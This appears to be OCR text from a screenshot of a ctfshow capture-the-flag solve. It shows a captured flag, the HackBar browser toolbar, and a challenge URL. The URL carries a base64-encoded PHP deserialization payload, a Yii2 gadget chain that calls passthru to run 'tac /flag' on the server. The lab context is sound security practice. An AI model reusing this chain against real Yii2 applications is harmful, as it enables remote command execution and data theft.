 ctfshow{17c57f82-55bd-49a3-a79f-407ad24e0c08} An internal server error occurred.
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar Adblock Plus EditThisCookie 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://de2528c3-31d9-4ef8-8f2c-173f0f23eb9a.challenge.ctf.show/index.php?
r=/backdoor/shell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgBmb3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO2E6M
jp7aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvbiI6Mjp7czoxMToiY2hlY2tBY2Nlc3MiO3M6ODoicGFzc3RocnUiO3M6MjoiaWQiO3M6OToidGFjIC9mbGFnIjt9aToxO3M6MzoicnVuIjt9fX19